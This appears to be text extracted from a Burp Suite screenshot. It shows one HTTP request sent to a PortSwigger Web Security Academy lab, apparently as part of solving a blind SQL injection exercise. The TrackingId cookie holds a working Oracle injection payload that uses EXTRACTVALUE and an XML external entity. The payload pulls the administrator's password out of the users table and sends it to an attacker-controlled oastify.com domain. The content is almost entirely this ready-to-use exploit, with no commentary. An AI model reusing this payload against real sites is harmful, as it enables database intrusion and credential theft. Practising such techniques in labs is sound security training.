 Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0ac900ca04ec062f80a4082b0019006f.web-security-academy.net
3 Cookie: TrackingId=
b02zi2MOwvES2FGC'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encodin
g%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+pass
word+FROM+users+WHERE+username%3d'administrator')||'.bu9oj3bbx4jmxsis04gdgmg8dzjr7hv
6.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual-- ; session=
Qb7atNqk4fPfwzGgdHH79wskDamyKf0X
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ac900ca04ec062f80a4082b0019006f.web-security-academy.net/filter?category=Cl
othing%2c+shoes+and+accessories
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i